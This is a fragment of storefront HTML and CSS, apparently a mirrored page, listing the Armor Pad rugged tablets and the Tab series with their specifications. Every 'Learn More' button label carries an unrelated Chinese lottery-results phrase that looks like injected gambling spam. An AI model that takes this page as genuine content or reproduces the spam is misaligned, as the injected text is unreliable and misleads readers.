    align-content: flex-start;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: calc(54% - 12px);
}
  .products-display-box .rg-card-box .rg-card-item {
    position: relative;
    width: calc(50% - 12px);
    height: calc(50% - 12px);
    min-height: 368px;
    margin-bottom: 24px;
    background-color: #fff;
    border-radius: 24px;
}
   @media only screen and (max-width: 1599.98px){
    .category-intro-content {
        padding: 0px;
    }
   .category-intro-content .category-intro-image-box {
        width: calc(51vw + 100px);
        height: calc(28.75vw + 54px);
    }
  }
.will-image-text-container.wide-container{
  background-color: #f5f5f5;
  padding-top:50px;
}

  @media screen and (max-width: 991px){
     .products-display-box {
        position: relative;
        margin-bottom: 22px;
        padding: 0 0 12px 0;
        width: auto;
        overflow-x: auto;
       justify-content: flex-start;
       flex-direction: row;
       flex-wrap: nowrap;
       align-items: normal;
       height:auto !important;
    }
    .products-display-box .lf-card-box, .products-display-box .lf-card-box .card-info, .products-display-box .rg-card-box .rg-card-item {
        width: 237px;
    }
    .products-display-box .rg-card-box {
      justify-content: flex-start;
      flex-direction: row;
      flex-wrap: nowrap;
      align-items: normal;
      width: auto;
    }
    .products-display-box .rg-card-box .rg-card-item,.products-display-box .lf-card-box {
      height:427px !important;
    }
    .card-box.lf-card-box .mb-show{
      display:block !important;
    }
    .card-box.lf-card-box .pc-show{
      display:none;
    }
    .products-display-box .card-selling-points {
        font-size: 13px;
       height:98px;
    }
    .products-display-box .card-selling-points li {
        margin-bottom: 8px;
        line-height: 1.2;
        color: #000;
        word-break: break-word;
        text-align:left;
          font-family: DIN Neuzeit Grotesk,sans-serif;
    font-weight: 300;
    font-size: 14px;
    font-style: normal;
    line-height: 1.5em;
    }
    .products-display-box .card-box .card-info{
      padding:0px 28px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      padding-top:20px;
    }

    .products-display-box .lf-card-box .card-img-box img, .products-display-box .rg-card-box .item-product .card-img, .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 130px;
        min-height: 112px;
        padding: 10px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      margin-right:12px;
    }
    .category-intro-content .wrap {
      flex-direction:column;
      background-color:transparent;
      border-radius:0px;
      margin-bottom: 20px;
      
    }
    .category-intro-content .category-intro-image-box {
        width: 100%;
        height: auto;
        order:1;
    }
    .category-intro-text-box .category-intro-text-wrap {
      position: unset;
      top: 50%;
      left: 50%;
       -webkit-transform: none;
        transform: none;
      padding:0px;
      margin:25px 0px
    }
  }

  @media screen and (max-width: 567px){
    .lf-card-box .btn {
      background-color: #ffffff !important;
      border: 2px solid transparent !important;
      color:#757575 !important;
    }
  }
  
</style>
<link href="css/will-image-text16f3.css" rel="stylesheet" type="text/css" media="all" />
<div class="will-image-text-container wide-container">
  <div class="category-display-component">
    <div class="bichromatic-title-component">
      <div class="bichromatic-title-box">
            <h2>Rugged Tablets</h2>
            <h3>Armor Pad Series</h3>
          
      </div>
    </div>
    <div class="banner-component category-intro-components category-intro-image-left">
      <div class="category-intro-content">
          <div class="wrap">
              <div class="category-intro-image-box">
                  <div class="js-category-image-show">
                      <img src="jpg/tablets1e11.jpg" alt="Perfect for fieldwork and entertainment with ultimate durability, while without sacrificing performance." title="Perfect for fieldwork and entertainment with ultimate durability, while without sacrificing performance." class="lazy category-intro-image" style="">
                  </div>
                  
              </div>
              <div class="category-intro-text-box">
                  <div class="category-intro-text-wrap">
                      <div class="category-intro-text">Perfect for fieldwork and entertainment with ultimate durability, while without sacrificing performance.</div>
                      <a href="tablets.html" data-mktname="Perfect for fieldwork and entertainment with ultimate durability, while without sacrificing performance." class="btn-ga-topdp btn btn-square">View all Rugged Tablets</a>
                  </div>
              </div>
          </div>
      </div>
    </div>
  </div>

  <div class="products-display-component">
      <div class="products-display-box init-normal" style="height: 1055.65px;">

        
          
            <div class="card-box lf-card-box card-item">
                <a href="armor-pad-4-ultra-thermal.html" class="card-img-box mb-show ga-pdp-link">
                  <img class="card-img pc-mb show success-img"
                       alt="card-img"
                       src="jpg/product-armorpad4ultrathermal-5_24081604cd.jpg" style=""
                       >
                </a>
                <div class="card-info">
                  <a href="armor-pad-4-ultra-thermal.html" class="ga-pdp-link">
                    <div class="card-title">Armor Pad 4 Ultra Thermal</div>
                  </a>
        
                    <ul class="card-selling-points">
                      <li>Thermal Imaging Sensor | 11800mAh Massive Battery | 50MP Rear Camera</li><li>Dimensity 6300 5G Soc | 33W Fast Charging | Android 14</li>
                    </ul>
                  <div class="card-btn-group">
          
          
                    <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-pad-4-ultra-thermal.html"
                       class="btn-square card-btn ga-pdp-link btn   btn--arrow btn--arrow-white">
                       Learn More 168澳洲幸运10开奖官网结果
                    </a>
          
          
                  </div>
              </div>
                <a href="armor-pad-4-ultra-thermal.html" class="card-img-box pc-show ga-pdp-link">
                <img class="card-img pc-mb show success-img"
                     alt="Armor Pad 4 Ultra Thermal"
                     src="jpg/product-armorpad4ultrathermal-5_24081604cd.jpg" style=""
                     >
              </a>
            </div>
          
        
          
        
          
        
          
        
          
        
    
        <div class="card-box rg-card-box    four-items">
          
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-pad-4-ultra.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor Pad 4 Ultra"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor Pad 4 Ultra"
                           src="jpg/product-armorpad4ultra-7_240816cbcf.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-pad-4-ultra.html" class="ga-pdp-link" data-nameforga="products_display_Armor Pad 4 Ultra"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor Pad 4 Ultra</p>
                        </a>
            
                        <ul class="card-selling-points">
                          11800mAh Massive Battery | 50MP Rear Camera | Dimensity 6300 5G Soc | Versatile LED Light | 33W Fast Charging
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-pad-4-ultra.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-pad-3-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor Pad 3 Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor Pad 3 Pro"
                           src="jpg/armor-pad-3-pro-1f415.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-pad-3-pro.html" class="ga-pdp-link" data-nameforga="products_display_Armor Pad 3 Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor Pad 3 Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          MIL-STD-810H Certified | 10.36'' 2K | Dual Versatile LED Lights33280mAh Battery | Exclusive Sound Kit
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-pad-3-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-pad-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor Pad Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor Pad Pro"
                           src="jpg/armor-pad-pro-bk-1f34d.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-pad-pro.html" class="ga-pdp-link" data-nameforga="products_display_Armor Pad Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor Pad Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          7650mAh Battery | Dual Stereo Speakers | IP68 & IP69K | 16GB+ 128GB | Android 13
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-pad-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-pad-2.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor Pad 2"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor Pad 2"
                           src="png/armor-pad2-1898d.png"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-pad-2.html" class="ga-pdp-link" data-nameforga="products_display_Armor Pad 2"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor Pad 2</p>
                        </a>
            
                        <ul class="card-selling-points">
                          11.1-inch | 18600mAh Huge Battery | 48MP Main Camera | IP68 & IP69K
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-pad-2.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
        </div>
      </div>    
  </div>
</div>





<style> #shopify-section-template--24053332345113__e2468a87-3552-421b-8552-652da4aa3e32 .price {font-weight: 400; font-size: 1.56rem;} #shopify-section-template--24053332345113__e2468a87-3552-421b-8552-652da4aa3e32 .prices {font-weight: 400; font-size: 1rem;} </style></div><div id="shopify-section-template--24053332345113__will_image_text_gY6bQn" class="shopify-section"><style>

  .category-intro-components .category-intro-content {
    width: 100%;
    padding: 0px 0px;
    max-width: none;
}
  
 

  .category-intro-content .wrap {
    max-width: 1760px;
    width: 100%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}

.category-intro-content .category-intro-image-box {
    position: relative;
    max-width: 1120px;
    max-height: 630px;
    width: 100%;
    height: 630px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}

  .category-intro-text-box {
    position: relative;
    height: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

  .category-intro-text-box .category-intro-text-wrap {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%,-50%);
      transform: translate(-50%,-50%);
      width: 100%;
      height: auto;
      padding: 0 48px;
  }
  .products-display-box {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      text-align: center;
      margin-bottom: 26px;
  }
  .products-display-box .card-box {
    position: relative;
    height: 100%;
}
  .products-display-box .lf-card-box {
      margin-right: 12px;
      width: calc(46% - 12px);
      background-color: #fff;
      border-radius: 24px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      align-content: center;
        flex-direction: column;
  }

  .products-display-box .lf-card-box .card-btn-group,.products-display-box .rg-card-box .item-product.normal-item .card-btn-group {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap
}

@media screen and (min-width: 1921px) {
    .huawei-v4 .v4 .products-display-component .container {
        max-width:1760px;
        margin: 0 auto 96px;
        padding: 0
    }

    .products-display-box .lf-card-box .card-info {
        padding: 104px 56px 64px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 124px 128px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-link {
        margin-right: 72px
    }

    .products-display-box .rg-card-box .item-product .card-img {
        max-height: 240px;
        min-height: 198px;
        max-width: 256px;
        min-width: 200px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 324px;
        min-height: 267px;
        max-width: 270px;
        min-width: 210px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 104px 32px
    }
}

@media screen and (min-width: 1920px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1188px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 582px
    }
}

@media screen and (min-width: 1660px) and (max-width:1919px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1122px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 549px
    }
}

@media screen and (min-width: 1600px) and (max-width:1659px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1107px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 541px
    }
}

@media screen and (min-width: 1440px) and (max-width:1599px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1005px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 490px
    }
}

@media screen and (min-width: 1366px) and (max-width:1439px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:974px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 475px
    }
}

@media screen and (min-width: 1200px) and (max-width:1365px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:903px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 439px
    }
}

@media screen and (min-width: 992px) and (max-width:1199px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:890px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 433px
    }
}

@media screen and (min-width: 992px) and (max-width:1599px) {
    .products-display-component {
        margin-bottom:72px;
        margin-top: 40px;
    }

    .products-display-box .card-box .badge {
        top: 24px;
        left: 24px
    }

    .products-display-box .lf-card-box .card-info {
        padding: 4.6667vw 2vw 4vw
    }

    .products-display-box .lf-card-box .card-title {
        font-size: 35px;
        line-height: 40px
      
    }

    .products-display-box .lf-card-box .card-selling-points {
        margin-bottom: 24px
    }

    .products-display-box .lf-card-box .card-price {
        margin-bottom: 16px;
        line-height: 22px
    }

    .products-display-box .lf-card-box .card-price .starting-price {
        margin-right: 8px;
        font-size: 18px
    }

    .products-display-box .lf-card-box .card-price .cross-line-price {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product {
        padding: 4.4167vw 0
    }

    .products-display-box .rg-card-box .item-product .card-img {
        margin-bottom: 24px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 4.4167vw 24px
    }

    .products-display-box .rg-card-box .item-news .card-title {
        font-size: 20px
    }

    .products-display-box .rg-card-box .item-news .card-desc {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-news.big-item .card-title {
        font-size: 32px
    }

    .products-display-box .rg-card-box .item-product .card-info {
        padding: 0 16px
    }

    .products-display-box .rg-card-box .item-product .card-title {
        margin-bottom: 8px;
        font-size: 16px
    }

    .products-display-box .rg-card-box .item-product .card-selling-points {
        margin-bottom: 16px
    }

    .products-display-box .rg-card-box .item-product .card-price {
        margin-bottom: 8px;
        line-height: 18px
    }

    .products-display-box .rg-card-box .item-product .starting-price {
        margin-right: 8px;
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product .cross-line-price {
        font-size: 11px;
        line-height: 15px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 5.4583vw 6.125vw 5.4583vw 5.6667vw
    }

    .huawei-v4 .v4 .products-display-box .btn {
        padding: 10px 20px
    }

    .huawei-v4 .v4 .products-display-component .btn--text {
        padding: 0
    }
}
  .products-display-box .lf-card-box .card-img-box.mb-show {
    display: none;
  }
  .products-display-box .card-selling-points {
      margin-bottom: 32px;
      font-size: 16px;
      line-height: 24px;
      list-style:none;
      padding-left:0px;
  }
  .products-display-box .rg-card-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-content: flex-start;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: calc(54% - 12px);
}
  .products-display-box .rg-card-box .rg-card-item {
    position: relative;
    width: calc(50% - 12px);
    height: calc(50% - 12px);
    min-height: 368px;
    margin-bottom: 24px;
    background-color: #fff;
    border-radius: 24px;
}
   @media only screen and (max-width: 1599.98px){
    .category-intro-content {
        padding: 0px;
    }
   .category-intro-content .category-intro-image-box {
        width: calc(51vw + 100px);
        height: calc(28.75vw + 54px);
    }
  }
.will-image-text-container.wide-container{
  background-color: #f5f5f5;
  padding-top:50px;
}

  @media screen and (max-width: 991px){
     .products-display-box {
        position: relative;
        margin-bottom: 22px;
        padding: 0 0 12px 0;
        width: auto;
        overflow-x: auto;
       justify-content: flex-start;
       flex-direction: row;
       flex-wrap: nowrap;
       align-items: normal;
       height:auto !important;
    }
    .products-display-box .lf-card-box, .products-display-box .lf-card-box .card-info, .products-display-box .rg-card-box .rg-card-item {
        width: 237px;
    }
    .products-display-box .rg-card-box {
      justify-content: flex-start;
      flex-direction: row;
      flex-wrap: nowrap;
      align-items: normal;
      width: auto;
    }
    .products-display-box .rg-card-box .rg-card-item,.products-display-box .lf-card-box {
      height:427px !important;
    }
    .card-box.lf-card-box .mb-show{
      display:block !important;
    }
    .card-box.lf-card-box .pc-show{
      display:none;
    }
    .products-display-box .card-selling-points {
        font-size: 13px;
       height:98px;
    }
    .products-display-box .card-selling-points li {
        margin-bottom: 8px;
        line-height: 1.2;
        color: #000;
        word-break: break-word;
        text-align:left;
          font-family: DIN Neuzeit Grotesk,sans-serif;
    font-weight: 300;
    font-size: 14px;
    font-style: normal;
    line-height: 1.5em;
    }
    .products-display-box .card-box .card-info{
      padding:0px 28px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      padding-top:20px;
    }

    .products-display-box .lf-card-box .card-img-box img, .products-display-box .rg-card-box .item-product .card-img, .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 130px;
        min-height: 112px;
        padding: 10px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      margin-right:12px;
    }
    .category-intro-content .wrap {
      flex-direction:column;
      background-color:transparent;
      border-radius:0px;
      margin-bottom: 20px;
      
    }
    .category-intro-content .category-intro-image-box {
        width: 100%;
        height: auto;
        order:1;
    }
    .category-intro-text-box .category-intro-text-wrap {
      position: unset;
      top: 50%;
      left: 50%;
       -webkit-transform: none;
        transform: none;
      padding:0px;
      margin:25px 0px
    }
  }

  @media screen and (max-width: 567px){
    .lf-card-box .btn {
      background-color: #ffffff !important;
      border: 2px solid transparent !important;
      color:#757575 !important;
    }
  }
  
</style>
<link href="css/will-image-text16f3.css" rel="stylesheet" type="text/css" media="all" />
<div class="will-image-text-container wide-container">
  <div class="category-display-component">
    <div class="bichromatic-title-component">
      <div class="bichromatic-title-box">
            <h2>Tablets</h2>
            <h3>Tab Series</h3>
          
      </div>
    </div>
    <div class="banner-component category-intro-components category-intro-image-left">
      <div class="category-intro-content">
          <div class="wrap">
              <div class="category-intro-image-box">
                  <div class="js-category-image-show">
                      <img src="jpg/tab-tablets-series-20240924d2be.jpg" alt="Your go-to tablet for work, play, and everything in between. Experience immersive entertainment and productivity on the go." title="Your go-to tablet for work, play, and everything in between. Experience immersive entertainment and productivity on the go." class="lazy category-intro-image" style="">
                  </div>
                  
              </div>
              <div class="category-intro-text-box">
                  <div class="category-intro-text-wrap">
                      <div class="category-intro-text">Your go-to tablet for work, play, and everything in between. Experience immersive entertainment and productivity on the go.</div>
                      <a href="tab-series.html" data-mktname="Your go-to tablet for work, play, and everything in between. Experience immersive entertainment and productivity on the go." class="btn-ga-topdp btn btn-square">View all Tablets</a>
                  </div>
              </div>
          </div>
      </div>
    </div>
  </div>

  <div class="products-display-component">
      <div class="products-display-box init-normal" style="height: 1055.65px;">

        
          
            <div class="card-box lf-card-box card-item">
                <a href="tab-a10-pro.html" class="card-img-box mb-show ga-pdp-link">
                  <img class="card-img pc-mb show success-img"
                       alt="card-img"
                       src="png/tab-a10-pro-back-view-01898e.png" style=""
                       >
                </a>
                <div class="card-info">
                  <a href="tab-a10-pro.html" class="ga-pdp-link">
                    <div class="card-title">Tab A10 Pro</div>
                  </a>
        
                    <ul class="card-selling-points">
                      <li>10.1" HD+ Display  | 6600mAh Battery | Widevine L1 Support | Android 14</li>
                    </ul>
                  <div class="card-btn-group">
          
          
                    <a title="Learn More 168澳洲幸运10开奖官网结果" href="tab-a10-pro.html"
                       class="btn-square card-btn ga-pdp-link btn   btn--arrow btn--arrow-white">
                       Learn More 168澳洲幸运10开奖官网结果
                    </a>
          
          
                  </div>
              </div>
                <a href="tab-a10-pro.html" class="card-img-box pc-show ga-pdp-link">
                <img class="card-img pc-mb show success-img"
                     alt="Tab A10 Pro"
                     src="png/tab-a10-pro-back-view-01898e.png" style=""
                     >
              </a>
            </div>
          
        
          
        
          
        
          
        
    
        <div class="card-box rg-card-box    four-items">
          
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="tab-w10.html" class="card-link ga-pdp-link" data-nameforga="products_display_Tab W10"
                       data-position="2">
                      <img class="card-img show success-img" alt="Tab W10"
                           src="png/tab-w10-back-view-10773.png"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="tab-w10.html" class="ga-pdp-link" data-nameforga="products_display_Tab W10"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Tab W10</p>
                        </a>
            
                        <ul class="card-selling-points">
                          <li>10.1" HD+ Display  | 6600mAh Battery | Widevine L1 Support</li> <li>8GB+128GB | Android 14</li>
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="tab-w10.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="tab-a11.html" class="card-link ga-pdp-link" data-nameforga="products_display_Tab A11"
                       data-position="2">
                      <img class="card-img show success-img" alt="Tab A11"
                           src="png/tab-a11-back-view-126e2.png"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="tab-a11.html" class="ga-pdp-link" data-nameforga="products_display_Tab A11"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Tab A11</p>
                        </a>
            
                        <ul class="card-selling-points">
                          11" FHD+ Display | 8800mAh Massive Battery | Android 14
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="tab-a11.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="tab-a11-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Tab A11 Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Tab A11 Pro"
                           src="png/tab-a11-pro-back-view-10773.png"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="tab-a11-pro.html" class="ga-pdp-link" data-nameforga="products_display_Tab A11 Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Tab A11 Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          8800mAh Massive Battery | Media Tek Helio G99 Processor | Android 14
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="tab-a11-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
        </div>
      </div>    
  </div>
</div>





</div><div id="shopify-section-template--24053332345113__90f34095-27ac-4595-bba8-e8810637acfa" class="shopify-section"><style>

  .category-intro-components .category-intro-content {
    width: 100%;
    padding: 0px 0px;
    max-width: none;
}
  
 

  .category-intro-content .wrap {
    max-width: 1760px;
    width: 100%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}

.category-intro-content .category-intro-image-box {
    position: relative;
    max-width: 1120px;
    max-height: 630px;
    width: 100%;
    height: 630px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}

  .category-intro-text-box {
    position: relative;
    height: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

  .category-intro-text-box .category-intro-text-wrap {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%,-50%);
      transform: translate(-50%,-50%);
      width: 100%;
      height: auto;
      padding: 0 48px;
  }
  .products-display-box {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      text-align: center;
      margin-bottom: 26px;
  }
  .products-display-box .card-box {
    position: relative;
    height: 100%;
}
  .products-display-box .lf-card-box {
      margin-right: 12px;
      width: calc(46% - 12px);
      background-color: #fff;
      border-radius: 24px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      align-content: center;
        flex-direction: column;
  }

  .products-display-box .lf-card-box .card-btn-group,.products-display-box .rg-card-box .item-product.normal-item .card-btn-group {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap
}

@media screen and (min-width: 1921px) {
    .huawei-v4 .v4 .products-display-component .container {
        max-width:1760px;
        margin: 0 auto 96px;
        padding: 0
    }

    .products-display-box .lf-card-box .card-info {
        padding: 104px 56px 64px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 124px 128px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-link {
        margin-right: 72px
    }

    .products-display-box .rg-card-box .item-product .card-img {
        max-height: 240px;
        min-height: 198px;
        max-width: 256px;
        min-width: 200px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 324px;
        min-height: 267px;
        max-width: 270px;
        min-width: 210px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 104px 32px
    }
}

@media screen and (min-width: 1920px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1188px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 582px
    }
}

@media screen and (min-width: 1660px) and (max-width:1919px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1122px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 549px
    }
}

@media screen and (min-width: 1600px) and (max-width:1659px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1107px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 541px
    }
}

@media screen and (min-width: 1440px) and (max-width:1599px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1005px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 490px
    }
}

@media screen and (min-width: 1366px) and (max-width:1439px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:974px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 475px
    }
}

@media screen and (min-width: 1200px) and (max-width:1365px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:903px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 439px
    }
}

@media screen and (min-width: 992px) and (max-width:1199px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:890px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 433px
    }
}

@media screen and (min-width: 992px) and (max-width:1599px) {
    .products-display-component {
        margin-bottom:72px;
        margin-top: 40px;
    }

    .products-display-box .card-box .badge {
        top: 24px;
        left: 24px
    }

    .products-display-box .lf-card-box .card-info {
        padding: 4.6667vw 2vw 4vw
    }

    .products-display-box .lf-card-box .card-title {
        font-size: 35px;
        line-height: 40px
      
    }

    .products-display-box .lf-card-box .card-selling-points {
        margin-bottom: 24px
    }

    .products-display-box .lf-card-box .card-price {
        margin-bottom: 16px;
        line-height: 22px
    }

    .products-display-box .lf-card-box .card-price .starting-price {
        margin-right: 8px;
        font-size: 18px
    }

    .products-display-box .lf-card-box .card-price .cross-line-price {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product {
        padding: 4.4167vw 0
    }

    .products-display-box .rg-card-box .item-product .card-img {
        margin-bottom: 24px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 4.4167vw 24px
    }

    .products-display-box .rg-card-box .item-news .card-title {
        font-size: 20px
    }

    .products-display-box .rg-card-box .item-news .card-desc {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-news.big-item .card-title {
        font-size: 32px
    }

    .products-display-box .rg-card-box .item-product .card-info {
        padding: 0 16px
    }

    .products-display-box .rg-card-box .item-product .card-title {
        margin-bottom: 8px;
        font-size: 16px
    }

    .products-display-box .rg-card-box .item-product .card-selling-points {
        margin-bottom: 16px
    }

    .products-display-box .rg-card-box .item-product .card-price {
        margin-bottom: 8px;
        line-height: 18px
    }

    .products-display-box .rg-card-box .item-product .starting-price {
        margin-right: 8px;
        font-size: 14px
    }

